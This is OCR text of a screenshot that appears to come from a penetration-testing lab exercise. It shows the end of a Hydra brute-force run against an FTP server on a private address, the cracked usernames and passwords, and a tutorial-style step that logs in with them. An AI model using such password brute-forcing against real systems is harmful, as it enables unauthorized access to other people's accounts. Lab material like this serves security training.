 Applications Places System Wed Oct 7, 06:37
Parrot Terminal
File Edit View Search Terminal Help
e
[21][ftp] host: 172.19.19.9   login: martin   password: mystery
[STATUS] 4863.50 tries/min, 9727 tries in 00:02h, 2942 to do in 00:01h, 16 activ
e
[21][ftp] host: 172.19.19.9   login: shiela   password: sushie
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete u
ntil end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-07 06:35:
09
Now that you have obtained the credentials, let us login to the FTP Server.
Enter the IP address of the FTP server:
172.19.19.9
Connected to 172.19.19.9.
220 Microsoft FTP Service
Name (172.19.19.9:pentester): jason
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
Parro
pentester's
README.li
Trash
Menu [pentest.sh (~) - Pluma] Parrot Terminal